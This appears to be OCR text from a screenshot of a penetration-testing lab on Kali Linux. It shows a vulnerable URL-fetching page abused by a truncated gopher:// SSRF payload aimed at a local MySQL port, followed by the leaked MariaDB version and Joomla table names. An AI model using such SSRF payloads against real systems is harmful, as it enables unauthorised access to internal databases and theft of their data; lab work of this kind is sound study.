 Home
Resource Fetching Page
http://172.20.10.2/internalRe
view-source:http://172.20.10.2/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%25
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <html>
2 <head>
3 <title>Resource Fetching Page</title>
4 <meta charset="utf-8">
5 </head>
6 <body>
7 <center><h1>Welcome to Internal Network Resource Fetching Page</h1></center>
8 <br><br>
9
10 <form action="/internalResourceFeTcher.php" method="GET">
11 <center><input type="text" name="url" value="" id='url'>
12 <input type="submit" value="Fetch"></center>
13 </form>
14 </body>
15
16 c
17 5.5.5-10.3.27-MariaDB-0+deb10u1 mysql_native_password
18 joomla def information_schema TABLE_NAMES TABLE_NAMES Tables_in_joomla
19 TABLE_NAME joomla_action_log_config joomla_action_logs joomla_action_logs_extensions joomla_action_logs_users
20 joomla_assets joomla_associations
21 joomla_banner_clients joomla_banner_tracks joomla_banners
22 joomla_categories joomla_contact_details joomla_content joomla_content_frontpage joomla_content_rating joomla_content_types joomla_contentitem_tag_map joomla_core_log_searches joomla_extension
23 joomla_fields joomla_fields_categories joomla_fields_groups joomla_fields_values joomla_finder_filters joomla_finder_links joomla_finder_links_terms0 joomla_finder_links_terms1 joomla_finder_li
24 joomla_users joomla_utf8_conversion joomla_viewlevels